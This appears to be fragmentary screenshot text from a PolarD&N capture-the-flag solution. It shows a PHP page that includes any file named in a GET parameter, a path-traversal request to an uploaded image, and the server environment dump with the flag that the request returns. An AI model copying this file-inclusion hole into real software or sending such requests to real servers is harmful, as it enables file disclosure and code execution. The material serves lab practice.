 1d28f075-06ec-4275-b443-d77950be4398.www.polarctf.com:8090/file/file.php?filename=../uploads/images/1.png
火狐官方站点 新手上路 常用网址 京东商城
<?php
/*
PolarD&N CTF
*/
highlight_file('file.php');
$filename = $_GET['filename'];
@include $filename;
?> OPENSSL_VERSION=1.0.2h-r1 HOSTNAME=b0076d728fff SHLVL=1 HOME=/root PHP_VERSION=7.0.9-r0 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin COMPOSER_V
/www/file APACHE_VERSION=2.4.23-r1 FLAG=flag{4bc08767-58f6-4b01-a0fa-9351cfc18ca5}
COMPOSER_CHECKSUM=21e6bc3672a3d7df683d1ff85a5f89a857a24e5cf563cc714e9331d9b76bdfc232494599c5188604dce18c6edd0ba8d015ca738537d99e985c58d94b9b466f43 compos